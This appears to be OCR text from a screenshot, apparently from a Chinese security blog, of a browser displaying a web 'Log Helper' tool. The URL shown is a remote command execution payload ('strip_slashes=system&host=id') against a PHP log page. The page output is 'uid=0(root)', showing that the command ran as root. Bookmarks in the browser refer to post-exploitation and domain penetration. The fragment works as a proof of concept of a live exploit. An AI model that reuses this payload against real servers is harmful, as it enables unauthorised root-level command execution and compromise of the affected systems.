 不安全 /tool/log/c.php?strip_slashes=system&host=id
应用 奇安信 删除 工具 收藏到有道云笔记 绵阳 绩效考核管理系统 后渗透 域渗透
Log Helper
uid=0(root) gid=0(root) groups=0(root)
Host : uid=0(root) gid=0(root) groups=0(root) co – host, e.g. 127.0.0.1
Path : – path regex, e.g. mapreduce
Row : – row regex, e.g. \s[w|e]\s
Limit: 1000 – top n, e.g. 100
提交
shy014
https://blog.csdn.net/qq_32393893